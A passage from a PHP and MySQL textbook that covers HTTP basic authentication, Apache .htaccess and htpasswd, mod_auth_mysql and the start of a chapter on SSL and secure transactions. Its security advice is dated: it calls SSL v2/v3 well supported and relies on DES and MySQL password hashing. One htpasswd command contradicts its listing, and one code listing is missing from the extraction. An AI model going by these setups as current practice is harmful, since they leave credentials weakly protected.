of SHA1, it is 40 characters when represented as a string. Make sure that your database<br />
column is this width.
Using Basic Authentication<br />
399<br />
Looking back at Listing 17.3, you can see that we created one user (‘username’)<br />
with an unencrypted password <strong>and</strong> another user with an encrypted one (‘testuser’) to<br />
illustrate the two possible approaches.<br />
Protecting Multiple Pages<br />
Making a script like the ones in Listings 17.1 <strong>and</strong> 17.2 protect more than one page is a<br />
little harder. Because HTTP is stateless, there is no automatic link or association between<br />
subsequent requests from the same person.This makes it harder to have data, such as<br />
authentication information that a user has entered, carry across from page to page.<br />
The easiest way to protect multiple pages is to use the access control mechanisms<br />
provided by your web server.We look at these mechanisms shortly.<br />
To create this functionality yourself, you could include parts of the script shown in<br />
Listing 17.1 in every page that you want to protect. Using auto_prepend_file <strong>and</strong><br />
auto_append_file, you can automatically prepend <strong>and</strong> append the code required to<br />
every file in particular directories.The use of these directives was discussed in Chapter 5,<br />
“Reusing Code <strong>and</strong> Writing Functions.”<br />
If you use this approach, what happens when your visitors go to multiple pages within<br />
your site? Requiring them to re-enter their names <strong>and</strong> passwords for every page they<br />
want to view would not be acceptable.<br />
You could append the details the users entered to every hyperlink on the page.<br />
Because they might have spaces or other characters that are not allowed in URLs, you<br />
should use the function urlencode() to safely encode these characters.<br />
This approach still has a few problems, though. Because the data would be included<br />
in web pages sent to the users <strong>and</strong> the URLs they visit, the protected pages they visit<br />
will be visible to anybody who uses the same computer <strong>and</strong> steps back through cached<br />
pages or looks at the browser’s history list. Because you are sending the password back<br />
<strong>and</strong> forth to the browser with every page requested or delivered, this sensitive information<br />
is being transmitted more often than necessary.<br />
There are two good ways to tackle these problems: HTTP basic authentication <strong>and</strong><br />
sessions. Basic authentication overcomes the caching problem, but the browser still sends<br />
the password to the server with every request. Session control overcomes both of these<br />
problems.We look at HTTP basic authentication now <strong>and</strong> examine session control in<br />
Chapter 23,“Using Session Control in <strong>PHP</strong>,” <strong>and</strong> in more detail in Chapter 27,<br />
“Building User Authentication <strong>and</strong> Personalization.”<br />
Using Basic Authentication<br />
Fortunately, authenticating users is a common task, so authentication facilities are built<br />
into HTTP. Scripts or web servers can request authentication from a web browser.The<br />
web browser is then responsible for displaying a dialog box or similar device to obtain<br />
required information from the user.
400 Chapter 17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Although the web server requests new authentication details for every user request,<br />
the web browser does not need to request the user’s details for every page.The browser<br />
generally stores these details for as long as the user has a browser window open <strong>and</strong><br />
automatically resends them to the web server as required without user interaction.<br />
This feature of HTTP is called basic authentication.You can trigger basic authentication<br />
using <strong>PHP</strong> or using mechanisms built into your web server.We look first at the <strong>PHP</strong><br />
method <strong>and</strong> then the Apache method.<br />
Basic authentication transmits a user’s name <strong>and</strong> password in plain text, so it is not<br />
very secure. HTTP 1.1 contains a more secure method known as digest authentication,<br />
which uses a hashing algorithm (usually MD5) to disguise the details of the transaction.<br />
Digest authentication is supported by many web servers <strong>and</strong> most current-version web<br />
browsers. However, there are many older browsers still in use that do not support digest<br />
authentication, <strong>and</strong> a version of digest authentication included in some versions of<br />
Microsoft Internet Explorer <strong>and</strong> Internet Information Server that is not compatible with<br />
non-Microsoft products.<br />
In addition to being poorly supported by a not-significant number of web browsers,<br />
digest authentication is still not very secure. Both basic <strong>and</strong> digest authentication provide<br />
a low level of security. Neither gives the user any assurance that he is dealing with the<br />
machine he intended to access. Both might permit a cracker to replay the same request<br />
to the server. Because basic authentication transmits the user’s password as plain text, it<br />
allows any cracker capable of capturing packets to impersonate the user for making any<br />
request.<br />
Basic authentication provides a (low) level of security similar to that commonly used<br />
to connect to machines via Telnet or FTP, transmitting passwords in plaintext. Digest<br />
authentication is somewhat more secure, encrypting passwords before transmitting them.<br />
When you combine basic authentication with SSL <strong>and</strong> digital certificates, all parts of<br />
a web transaction can be protected by strong security. If you want strong security, you<br />
should read Chapter 18,“Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.”<br />
However, for many situations, a fast, but relatively insecure, method such as basic authentication<br />
is appropriate.<br />
Basic authentication protects a named realm <strong>and</strong> requires users to provide a valid<br />
username <strong>and</strong> password. Realms are named so that more than one realm can be on the<br />
same server. Different files or directories on the same server can be part of different<br />
realms, each protected by a different set of names <strong>and</strong> passwords. Named realms also let<br />
you group multiple directories on the one host or virtual host as a realm <strong>and</strong> protect<br />
them all with one password.<br />
Using Basic Authentication in <strong>PHP</strong><br />
<strong>PHP</strong> scripts are generally cross-platform, but using basic authentication relies on environment<br />
variables set by the server. For an HTTP authentication script to run on<br />
Apache using <strong>PHP</strong> as an Apache module or on IIS using <strong>PHP</strong> as an ISAPI module, it<br />
needs to detect the server type <strong>and</strong> behave slightly differently.The script in Listing 17.4<br />
will run on both servers.
Using Basic Authentication in <strong>PHP</strong><br />
401<br />
Listing 17.4<br />
402 Chapter 17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
In this case, the user will see an interface somewhat different from the previous listings.This<br />
script does not provide an HTML form for login information.The user’s<br />
browser presents her with a dialog box. Some people see this as an improvement; others<br />
would prefer to have complete control over the visual aspects of the interface. A sample<br />
dialog box, in this instance provided from Firefox, is shown in Figure 17.4.<br />
Because the authentication is being assisted by features built into the browser, the<br />
browser chooses to exercise some discretion in how failed authorization attempts are<br />
h<strong>and</strong>led. Internet Explorer lets the user try to authenticate three times before displaying<br />
the rejection page. Firefox lets the user try an unlimited number of times, popping up a<br />
dialog box to ask,“Authorization failed. Retry?” between attempts. Firefox displays the<br />
rejection page only if the user clicks Cancel.<br />
As with the code given in Listings 17.1 <strong>and</strong> 17.2, you could include this code in<br />
pages you wanted to protect or automatically prepend it to every file in a directory.<br />
Figure 17.4<br />
The user’s browser is responsible for the appearance of the dialog<br />
box when using HTTP authentication.<br />
Using Basic Authentication with Apache’s<br />
.htaccess Files<br />
You can achieve similar results to the script in Listing 17.4 without writing a <strong>PHP</strong><br />
script.<br />
The Apache web server contains a number of different authentication modules that<br />
can be used to decide the validity of data entered by a user.The easiest to use is<br />
mod_auth, which compares name-password pairs to lines in a text file on the server.
Using Basic Authentication with Apache’s .htaccess Files<br />
403<br />
To get the same output as the preceding script, you need to create two separate<br />
HTML files: one for the content <strong>and</strong> one for the rejection page.We skipped some<br />
HTML elements in the previous examples but really should include <strong>and</strong> <br />
tags when generating HTML.<br />
Listing 17.5, named content.html, contains the content that authorized users see.<br />
Listing 17.6, called rejection.html, contains the rejection page. Having a page to show<br />
in case of errors is optional, but it is a nice, professional touch if you put something useful<br />
on it. Given that this page will be shown when a user attempts to enter a protected<br />
area but is rejected, useful content might include instructions on how to register for a<br />
password, or how to get a password reset <strong>and</strong> emailed if it has been forgotten.<br />
Listing 17.5<br />
content.html— Sample Content<br />
<br />
Here it is!<br />
I bet you are glad you can see this secret page.<br />
<br />
Listing 17.6<br />
rejection.html—Sample 401 Error Page<br />
<br />
Go Away!<br />
You are not authorized to view this resource.<br />
<br />
There is nothing new in these files.The interesting file for this example is Listing 17.7.<br />
This file needs to be called .htaccess <strong>and</strong> will control accesses to files <strong>and</strong> any subdirectories<br />
in its directory.<br />
Listing 17.7 .htaccess— An .htaccess File Can Set Many Apache Configuration<br />
Settings, Including Activating Authentication<br />
ErrorDocument 401 /chapter17/rejection.html<br />
AuthUserFile /home/book/.htpass<br />
AuthGroupFile /dev/null<br />
AuthName “Realm-Name”<br />
AuthType Basic<br />
require valid-user<br />
Listing 17.7 is an .htaccess file to turn on basic authentication in a directory. Many<br />
settings can be made in an .htaccess file, but the six lines in this example all relate to<br />
authentication.<br />
The first line<br />
ErrorDocument 401 /chapter17/rejection.html
404 Chapter 17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
tells Apache what document to display for visitors who fail to authenticate (HTTP error<br />
number 401).You can use other ErrorDocument directives to provide your own pages<br />
for other HTTP errors such as 404.The syntax is<br />
ErrorDocument error_number URL<br />
For a page to h<strong>and</strong>le error 401, it is important that the URL given is publicly available.<br />
It would not be very useful in providing a customized error page to tell people that their<br />
authorization failed if the page is locked in a directory in which they need to successfully<br />
authenticate to see.<br />
The line<br />
AuthUserFile /home/book/.htpass<br />
tells Apache where to find the file that contains authorized users’ passwords.This file is<br />
often named .htpass, but you can give it any name you prefer. It is not important what<br />
you call this file, but it is important where you store it. It should not be stored within<br />
the web tree—somewhere that people can download it via the web server.The sample<br />
.htpass file is shown in Listing 17.8.<br />
As well as specifying individual users who are authorized, it is possible to specify that<br />
only authorized users who fall into specific groups may access resources.We chose not<br />
to, so the line<br />
AuthGroupFile /dev/null<br />
sets the AuthGroupFile to point to /dev/null, a special file on Unix systems that is<br />
guaranteed to be null.<br />
Like the <strong>PHP</strong> example, to use HTTP authentication, you need to name the realm as<br />
follows:<br />
AuthName “Realm-Name”<br />
You can choose any realm name you prefer, but bear in mind that the name will be<br />
shown to your visitors.To make it obvious that the name in the example should be<br />
changed, we named ours “Realm-Name”.<br />
Because a number of different authentication methods are supported, you need to<br />
specify which authentication method you are using. Here, you use Basic authentication,<br />
as specified by this directive:<br />
AuthType Basic<br />
You also need to specify who is allowed access.You could specify particular users, particular<br />
groups, or as we have done, simply allow any authenticated user access.The line<br />
require valid-user<br />
specifies that any valid user is to be allowed access.
Using Basic Authentication with Apache’s .htaccess Files<br />
405<br />
Listing 17.8 .htpass— The Password File Stores Usernames <strong>and</strong> Each User’s<br />
Encrypted Password<br />
user1:0nRp9M80GS7zM<br />
user2:nC13sOTOhp.ow<br />
user3:yjQMCPWjXFTzU<br />
user4:LOmlMEi/hAme2<br />
Each line in the .htpass file contains a username, a colon, <strong>and</strong> that user’s encrypted<br />
password.<br />
The exact contents of your .htpass file will vary.To create it, you use a small program<br />
called htpasswd that comes in the Apache distribution.<br />
The htpasswd program is used in one of the following ways:<br />
htpasswd [-cmdps] passwordfile username<br />
or<br />
htpasswd -b[cmdps] passwordfile username password<br />
The only switch that you need to use is -c. Using -c tells htpasswd to create the file.<br />
You must use this for the first user you add. Be careful not to use it for other users<br />
because, if the file exists, htpasswd will delete it <strong>and</strong> create a new one.<br />
The optional m, d, p, or s switches can be used if you want to specify which encryption<br />
algorithm (including no encryption) you would like to use.<br />
The b switch tells the program to expect the password as a parameter rather than<br />
prompt for it.This feature is useful if you want to call htpasswd noninteractively as part<br />
of a batch process, but you should not use it if you are calling htpasswd from the comm<strong>and</strong><br />
line.<br />
The following comm<strong>and</strong>s created the file shown in Listing 17.8:<br />
htpasswd -bc /home/book/.htpass user1 pass1<br />
htpasswd -b /home/book/.htpass user2 pass2<br />
htpasswd -b /home/book/.htpass user4 pass3<br />
htpasswd -b /home/book/.htpass user4 pass4<br />
Note that htpasswd may not be in your path: If it is not, you may need to supply the<br />
full path to it. On many systems, you will find it in the /usr/local/apache/bin<br />
directory.<br />
This sort of authentication is easy to set up, but there are a few problems with using<br />
an .htaccess file this way.<br />
Users <strong>and</strong> passwords are stored in a text file. Each time a browser requests a file that is<br />
protected by the .htaccess file, the server must parse the .htaccess file <strong>and</strong> then parse<br />
the password file, attempting to match the username <strong>and</strong> password. Instead of using an<br />
.htaccess file, you could specify the same things in your httpd.conf file—the main
406 Chapter 17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
configuration file for the web server. An .htaccess file is parsed every time a file is<br />
requested.The httpd.conf file is parsed only when the server is initially started.This<br />
approach is faster, but means that if you want to make changes, you need to stop <strong>and</strong><br />
restart the server.<br />
Regardless of where you store the server directives, the password file still needs to be<br />
searched for every request.This means that, like other techniques we have looked at that<br />
use a flat file, this would not be appropriate for hundreds or thous<strong>and</strong>s of users.<br />
Using mod_auth_mysql Authentication<br />
As already mentioned, mod_auth is easy to set up with Apache <strong>and</strong> is effective. Because it<br />
stores users in a text file, it is not really practical for busy sites with large numbers of<br />
users.<br />
Fortunately, you can have most of the ease of mod_auth, combined with the speed of<br />
a database, by using mod_auth_mysql.This module works in much the same way as<br />
mod_auth, but because it uses a <strong>MySQL</strong> database instead of a text file, it can search large<br />
user lists quickly.<br />
To use it, you need to compile <strong>and</strong> install the module on your system or ask your system<br />
administrator to install it.<br />
Installing mod_auth_mysql<br />
To use mod_auth_mysql, you need to set up Apache <strong>and</strong> <strong>MySQL</strong> according to the<br />
instructions in Appendix A,“Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>,” but add a few extra steps.You<br />
can find reasonable instructions in the files README <strong>and</strong> USAGE, which are in the<br />
distribution, but they refer to previous versions’ behavior in some places. Here is a<br />
summary:<br />
1. Obtain the distribution archive for the module. It is on the CD-ROM that came<br />
with this book, but you can always get the latest version from http://<br />
sourceforge.net/projects/modauthmysql.<br />
2. Unzip <strong>and</strong> untar the source code.<br />
3. Change to the mod_auth_mysql directory, run make, <strong>and</strong> then make install.You<br />
may need to change the install locations for <strong>MySQL</strong> in the make file (MakeFile).<br />
4. Add this line to httpd.conf to dynamically load the module into Apache:<br />
LoadModule mysql_auth_module libexec/mod_auth_mysql.so<br />
5. Create a database <strong>and</strong> table in <strong>MySQL</strong> to contain authentication information. It<br />
does not need to be a separate database or table; you can use an existing table such<br />
as the auth database from the example earlier in this chapter.
Using mod_auth_mysql Authentication<br />
407<br />
6. Add a line to your httpd.conf file to give mod_auth_mysql the parameters it<br />
needs to connect to <strong>MySQL</strong>.The directive will look like<br />
Auth_<strong>MySQL</strong>_Info hostname user password<br />
The easiest way to check whether your compilation worked is to see whether Apache<br />
will start.To start Apache type<br />
/usr/local/apache/bin/apachectl startssl<br />
If it starts with the Auth_<strong>MySQL</strong>_Info directive in the httpd.conf file,<br />
mod_auth_mysql was successfully added.<br />
Using mod_auth_mysql<br />
After you have successfully installed the mod_auth_mysql module, using it is no harder<br />
than using mod_auth. Listing 17.9 shows a sample .htaccess file that will authenticate<br />
users with encrypted passwords stored in the database created earlier in this chapter.<br />
Listing 17.9 .htaccess— This .htaccess File Authenticates Users Against a<br />
<strong>MySQL</strong> Database<br />
ErrorDocument 401 /chapter17/rejection.html<br />
AuthName “Realm Name”<br />
AuthType Basic<br />
Auth_<strong>MySQL</strong>_DB auth<br />
Auth_<strong>MySQL</strong>_Encryption_Types <strong>MySQL</strong><br />
Auth_<strong>MySQL</strong>_Password_Table authorized_users<br />
Auth_<strong>MySQL</strong>_Username_Field name<br />
Auth_<strong>MySQL</strong>_Password_Field password<br />
require valid-user<br />
You can see that much of Listing 17.9 is the same as Listing 17.7.You still specify an<br />
error document to display in the case of error 401 (when authentication fails).You again<br />
specify basic authentication <strong>and</strong> give a realm name. As in Listing 17.7, you allow any<br />
valid, authenticated user access.<br />
Because we are using mod_auth_mysql <strong>and</strong> did not want to use all the default settings,<br />
we used some directives to specify how this should work. Auth_<strong>MySQL</strong>_DB,<br />
Auth_<strong>MySQL</strong>_Password_Table, Auth_<strong>MySQL</strong>_Username_Field, <strong>and</strong><br />
Auth_<strong>MySQL</strong>_Password_Field specify the name of the database, the table, the username<br />
field, <strong>and</strong> the password field, respectively.
408 Chapter 17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
We included the directive Auth_<strong>MySQL</strong>_Encryption_Types to specify that we want to<br />
use <strong>MySQL</strong> password encryption. Acceptable values are Plaintext, Crypt_DES,or<br />
<strong>MySQL</strong>. Crypt_DES is the default <strong>and</strong> uses st<strong>and</strong>ard Unix DES-encrypted passwords.<br />
From the user perspective, this mod_auth_mysql example will work in exactly the<br />
same way as the mod_auth example. She will be presented with a dialog box by her web<br />
browser. If she successfully authenticates, she will be shown the content. If she fails, she<br />
will be given the error page.<br />
For many websites, mod_auth_mysql is ideal. It is fast <strong>and</strong> relatively easy to implement,<br />
<strong>and</strong> it allows you to use any convenient mechanism to add database entries for<br />
new users. For more flexibility <strong>and</strong> the ability to apply fine-grained control to parts of<br />
pages, you might want to implement your own authentication using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.<br />
Creating Your Own Custom Authentication<br />
In this chapter, you looked at creating your own authentication methods including some<br />
flaws <strong>and</strong> compromises <strong>and</strong> using built-in authentication methods, which are less flexible<br />
than writing your own code. Later in the book, after you learn about session control,<br />
you will be able to write your own custom authentication with fewer compromises than<br />
in this chapter.<br />
In Chapter 23, we develop a simple user authentication system that avoids some of<br />
the problems we faced here by using sessions to track variables between pages.<br />
In Chapter 27, we apply this approach to a real-world project <strong>and</strong> see how it can be<br />
used to implement a fine-grained authentication system.<br />
Further Reading<br />
The details of HTTP authentication are specified by RFC 2617, which is available at<br />
http://www.rfc-editor.org/rfc/rfc2617.txt<br />
The documentation for mod_auth, which controls basic authentication in Apache, can<br />
be found at http://httpd.apache.org/docs/2.0/mod/mod_auth.html.<br />
The documentation for mod_auth_mysql is inside the download archive. It is a tiny<br />
download, so even if you just want to find out more about it, downloading the archive<br />
to look at the readme file is not silly.<br />
Next<br />
The next chapter explains how to safeguard data at all stages of processing from input,<br />
through transmission, <strong>and</strong> in storage. It includes the use of SSL, digital certificates, <strong>and</strong><br />
encryption.
18<br />
Implementing Secure Transactions<br />
with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
IN THIS CHAPTER, WE EXPLAIN HOW TO DEAL with user data securely from input,<br />
through transmission, <strong>and</strong> in storage.This way, you can implement a transaction between<br />
your site <strong>and</strong> a user securely from end to end.<br />
Key topics covered in this chapter include<br />
n Providing secure transactions<br />
n Using Secure Sockets Layer (SSL)<br />
n Providing secure storage<br />
n Determining whether to store credit card numbers<br />
n Using encryption in <strong>PHP</strong><br />
Providing Secure Transactions<br />
Providing secure transactions using the Internet is a matter of examining the flow of<br />
information in your system <strong>and</strong> ensuring that, at each point, your information is secure.<br />
In the context of network security, there are no absolutes. No system is ever going to be<br />
impenetrable. By secure, we mean that the level of effort required to compromise a system<br />
or transmission is high compared to the value of the information involved.<br />
If you are to direct your security efforts effectively, you need to examine the flow of<br />
information through all parts of your system.The flow of user information in a typical<br />
application, written using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>, is shown in Figure 18.1.
410 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
User’s<br />
Browser<br />
Internet<br />
<strong>Web</strong><br />
Server<br />
<strong>PHP</strong><br />
Engine<br />
<strong>MySQL</strong><br />
Engine<br />
Stored<br />
Pages &<br />
Scripts<br />
Data<br />
Files<br />
<strong>MySQL</strong><br />
Data<br />
Figure 18.1<br />
User information is stored or processed by these elements of a<br />
typical web application environment.<br />
The details of each transaction occurring in your system will vary, depending both on<br />
your system design <strong>and</strong> on the user data <strong>and</strong> actions that triggered the transaction.You<br />
can examine all of them in a similar way. Each transaction between a web application<br />
<strong>and</strong> a user begins with the user’s browser sending a request through the Internet to the<br />
web server. If the page is a <strong>PHP</strong> script, the web server will delegate processing of the<br />
page to the <strong>PHP</strong> engine.<br />
The <strong>PHP</strong> script might read or write data to disk. It might also use the include() or<br />
require() constructs to include other <strong>PHP</strong> or HTML files. It also sends SQL queries to<br />
the <strong>MySQL</strong> daemon <strong>and</strong> receives responses.The <strong>MySQL</strong> engine is responsible for reading<br />
<strong>and</strong> writing its own data on disk.<br />
This system has three main parts:<br />
n The user’s machine<br />
n The Internet<br />
n Your system<br />
The following sections describe security considerations for each separately, but obviously<br />
the user’s machine <strong>and</strong> the Internet are largely out of your control.<br />
The User’s Machine<br />
From your point of view, the user’s machine is running a web browser.You have no control<br />
over other factors such as how securely the machine is set up.You need to bear in<br />
mind that the machine might be very insecure or even a shared terminal at a library,<br />
school, or café.<br />
Many different browsers are available, each having slightly different capabilities. If you<br />
consider only recent versions of the most popular two browsers, most of the differences<br />
between them affect only how HTML will be rendered <strong>and</strong> displayed, but you also need<br />
to consider security or functionality issues.
Providing Secure Transactions<br />
411<br />
Note that some people disable features that they consider a security or privacy risk,<br />
such as Java, cookies, or JavaScript. If you use these features, you should either test that<br />
your application degrades gracefully for people without these features or consider providing<br />
a less feature-rich interface that allows these people to use your site.<br />
Users outside the United States <strong>and</strong> Canada might have web browsers that support<br />
only 40-bit encryption. Although the U.S. Government changed the law in January 2000<br />
to allow export of strong encryption (to nonembargoed countries) <strong>and</strong> 128-bit versions<br />
are now available to most users, some of them will not have upgraded. Unless you are<br />
making guarantees of security to users in the text of your site, this issue need not overly<br />
concern you as a web developer. SSL automatically negotiates for you to enable your<br />
server <strong>and</strong> the user’s browser to communicate at the most secure level they both underst<strong>and</strong>.<br />
You cannot be sure that you are dealing with a web browser connecting to your site<br />
through your intended interface. Requests to your site might be coming from another<br />
site stealing images or content, or from a person using software such as cURL to bypass<br />
safety measures.<br />
We look at the cURL library, which can be used to simulate connections from a<br />
browser, in Chapter 20,“Using Network <strong>and</strong> Protocol Functions.”This tool is useful to<br />
you, as a developer, but can also be used maliciously.<br />
Although you cannot change or control the way users’ machines are set up, you do<br />
need to bear these issues in mind.The variability of user machines might be a factor in<br />
how much functionality you provide via server-side scripting (such as <strong>PHP</strong>) <strong>and</strong> how<br />
much you provide via client-side scripting (such as JavaScript).<br />
Functionality provided by <strong>PHP</strong> can be compatible with every user’s browser because<br />
the result is merely an HTML page. Using anything but very basic JavaScript involves<br />
taking into account the different capabilities of individual browser versions.<br />
From a security perspective, you are better off using server-side scripting for such<br />
things as data validation because, that way, your source code is not visible to the user. If<br />
you validate data only in JavaScript, users can see the code <strong>and</strong> perhaps circumvent it.<br />
Data that needs to be retained can be stored on your own machines, as files or database<br />
records, or on your users’ machines as cookies.We look at using cookies for storing<br />
some limited data (a session key) in Chapter 23,“Using Session Control in <strong>PHP</strong>.”<br />
The majority of data you store should reside on the web server or in your database.<br />
There are a number of good reasons to store as little information as possible on a user’s<br />
machine. If the information is outside your system, you have no control over how<br />
securely it is stored, you cannot be sure that the user will not delete it, <strong>and</strong> you cannot<br />
stop the user from modifying it in an attempt to confuse your system.<br />
The Internet<br />
As with the user’s machine, you have very little control over the characteristics of the<br />
Internet, but this does not mean you can ignore these characteristics when designing<br />
your system.
412 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
The Internet has many fine features, but it is an inherently insecure network.When<br />
sending information from one point to another, you need to bear in mind that others<br />
could view or alter the information you are transmitting, as discussed in Chapter 15,“Ecommerce<br />
Security Issues.”With this point in mind, you can decide what action to take.<br />
Your response might be to<br />
n Transmit the information anyway, knowing that it might not be private <strong>and</strong> might<br />
not arrive unaltered.<br />
n Digitally sign the information before transmitting it to protect it from tampering.<br />
n Encrypt the information before transmitting it to keep it private <strong>and</strong> protect it<br />
from tampering.<br />
n Decide that your information is too sensitive to risk any chance of interception<br />
<strong>and</strong> find another way to distribute your information.<br />
The Internet is also a fairly anonymous medium. It is difficult to be certain whether the<br />
person you are dealing with is who he claims to be. Even if you can assure yourself<br />
about a user to your own satisfaction, proving this beyond a sufficient level of doubt in a<br />
forum such as a court might be difficult.This causes problems with repudiation, which<br />
we discussed in Chapter 15.<br />
In summary, privacy <strong>and</strong> repudiation are important issues when conducting transactions<br />
over the Internet.<br />
You can secure information flowing to <strong>and</strong> from your web server through the<br />
Internet in at least two different ways:<br />
n Secure Sockets Layer (SSL)<br />
n Secure Hypertext Transfer Protocol (S-HTTP)<br />
Both these technologies offer private, tamper-resistant messages <strong>and</strong> authentication, but<br />
SSL is readily available <strong>and</strong> widely used, whereas S-HTTP has not really taken off.We<br />
look at SSL in detail later in this chapter.<br />
Your System<br />
The part of the universe that you do have control over is your system.Your system is<br />
represented by the components within the rectangular box shown previously in Figure<br />
18.1.These components might be physically separated on a network or all exist on<br />
the one physical machine.<br />
You are fairly safe in not worrying about the security of information while the various<br />
third-party products that you use to deliver your web content are h<strong>and</strong>ling it.The<br />
authors of those particular pieces of software have probably given them more thought<br />
than you have time to give them. As long as you are using an up-to-date version of a<br />
well-known product, you can find any well-known problems by judicious application of<br />
Google or your favorite web search engine.You should make it a priority to keep up to<br />
date with this information.
Using Secure Sockets Layer (SSL)<br />
413<br />
If installation <strong>and</strong> configuration are part of your role, you do need to worry about the<br />
way software is installed <strong>and</strong> configured. Many mistakes made in security are a result of<br />
not following the warnings in the documentation or involve general system administration<br />
issues that are topics for another book.We suggest you buy a good book on administering<br />
the operating system you intend to use or hire an expert system administrator.<br />
One specific issue to consider when installing <strong>PHP</strong> is that installing <strong>PHP</strong> as a SAPI<br />
module for your web server is generally more secure, as well as much more efficient,<br />
than running it via the CGI interface.<br />
The primary point you need to worry about as a web application developer is what<br />
your own scripts do or not do.What potentially sensitive data does your application<br />
transmit to the user over the Internet? What sensitive data do you ask users to transmit<br />
to you? If you are transmitting information that should be a private transaction between<br />
you <strong>and</strong> your users or that should be difficult for an intermediary to modify, you should<br />
consider using SSL.<br />
We already discussed using SSL between the user’s computer <strong>and</strong> the server.You<br />
should also think about the situation in which you are transmitting data from one component<br />
of your system to another over a network. A typical example arises when your<br />
<strong>MySQL</strong> database resides on a different machine from your web server. <strong>PHP</strong> connects to<br />
your <strong>MySQL</strong> server via TCP/IP, <strong>and</strong> this connection is unencrypted. If these machines<br />
are both on a private local area network, you need to ensure that the network is secure.<br />
If the machines are communicating via the Internet, your system will probably run slowly,<br />
<strong>and</strong> you need to treat this connection in the same way as other connections over the<br />
Internet.<br />
It is important that when your users think they are dealing with you, they are, in fact,<br />
dealing with you. Registering for a digital certificate protects your visitors from spoofing<br />
(someone else impersonating your site), allows you to use SSL without users seeing a<br />
warning message, <strong>and</strong> provides an air of respectability to your online venture.<br />
Do your scripts carefully check the data that users enter? Are you careful about storing<br />
information securely? We answer these questions in the next few sections of this<br />
chapter.<br />
Using Secure Sockets Layer (SSL)<br />
The Secure Sockets Layer protocol suite was originally designed by Netscape to facilitate<br />
secure communication between web servers <strong>and</strong> web browsers. It has since been adopted as<br />
the unofficial st<strong>and</strong>ard method for browsers <strong>and</strong> servers to exchange sensitive information.<br />
Both SSL versions 2 <strong>and</strong> 3 are well supported. Most web servers either include SSL<br />
functionality or can accept it as an add-on module. Internet Explorer <strong>and</strong> Firefox have<br />
both supported SSL from version 3.<br />
Networking protocols <strong>and</strong> the software that implements them are usually arranged as<br />
a stack of layers. Each layer can pass data to the layer above or below <strong>and</strong> request services<br />
of the layer above or below. Figure 18.2 shows such a protocol stack.
414 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
HTTP FTP SMTP …<br />
TCP/UDP<br />
IP<br />
Various<br />
Application Layer<br />
Transport Layer<br />
Network Layer<br />
Host to Network Layer<br />
Figure 18.2<br />
The protocol stack used by an application layer protocol such as<br />
Hypertext Transfer Protocol.<br />
When you use HTTP to transfer information, the HTTP protocol calls on the<br />
Transmission Control Protocol (TCP), which in turn relies on the Internet Protocol (IP).This<br />
protocol in turn needs an appropriate protocol for the network hardware being used to<br />
take packets of data <strong>and</strong> send them as an electrical signal to the destination.<br />
HTTP is called an application layer protocol.There are many other application layer protocols<br />
such as FTP, SMTP, <strong>and</strong> Telnet (as shown in Figure 18.2), <strong>and</strong> others such as POP<br />
<strong>and</strong> IMAP.TCP is one of two transport layer protocols used in TCP/IP networks. IP is<br />
the protocol at the network layer.The host to network layer is responsible for connecting<br />
the host (computer) to a network.The TCP/IP protocol stack does not specify the protocols<br />
used for this layer because you need different protocols for different types of networks.<br />
When you send data, the data is sent down through the stack from an application to<br />
the physical network media.When you receive data, it travels up from the physical network,<br />
through the stack, to the application.<br />
Using SSL adds an additional transparent layer to this model.The SSL exists between<br />
the transport layer <strong>and</strong> the application layer.This configuration is shown in Figure 18.3.<br />
The SSL modifies the data from the HTTP application before giving it to the transport<br />
layer to send it to its destination.<br />
HTTP<br />
SSL<br />
H<strong>and</strong>shake<br />
Protocol<br />
SSL<br />
Change<br />
Cipher<br />
SSL<br />
Alert<br />
Protocol<br />
SSL Record Protocol<br />
TCP<br />
IP<br />
Host to Network<br />
…<br />
Application Layer<br />
SSL Layer<br />
Transport Layer<br />
Network Layer<br />
Host to Network Layer<br />
Figure 18.3 SSL adds an additional layer to the protocol stack as well as<br />
application layer protocols for controlling its own operation.<br />
SSL is capable of providing a secure transmission environment for protocols other than<br />
HTTP. Other protocols can be used because SSL is essentially transparent.The SSL provides<br />
the same interface to protocols above it as the underlying transport layer. It then<br />
transparently deals with h<strong>and</strong>shaking, encryption, <strong>and</strong> decryption.
Using Secure Sockets Layer (SSL)<br />
415<br />
When a web browser connects to a secure web server via HTTP, the two need to follow<br />
a h<strong>and</strong>shaking protocol to agree on what they will use for items such as authentication<br />
<strong>and</strong> encryption.<br />
The h<strong>and</strong>shake sequence involves the following steps:<br />
1. The browser connects to an SSL-enabled server <strong>and</strong> asks the server to authenticate<br />
itself.<br />
2. The server sends its digital certificate.<br />
3. The server might optionally (<strong>and</strong> rarely) request that the browser authenticate<br />
itself.<br />
4. The browser presents a list of the encryption algorithms <strong>and</strong> hash functions it supports.The<br />
server selects the strongest encryption that it also supports.<br />
5. The browser <strong>and</strong> server generate session keys:<br />
a. The browser obtains the server’s public key from its digital certificate <strong>and</strong><br />
uses it to encrypt a r<strong>and</strong>omly generated number.<br />
b. The server responds with more r<strong>and</strong>om data sent in plaintext (unless the<br />
browser has provided a digital certificate at the server’s request, in which<br />
case the server will use the browser’s public key).<br />
c. The encryption keys for the session are generated from this r<strong>and</strong>om data<br />
using hash functions.<br />
Generating good quality r<strong>and</strong>om data, decrypting digital certificates, generating keys, <strong>and</strong><br />
using public key cryptography take time, so this h<strong>and</strong>shake procedure takes time.<br />
Fortunately, the results are cached, so if the same browser <strong>and</strong> server want to exchange<br />
multiple secure messages, the h<strong>and</strong>shake process <strong>and</strong> the required processing time occur<br />
only once.<br />
When data is sent over an SSL connection, the following steps occur:<br />
1. It is broken into manageable packets.<br />
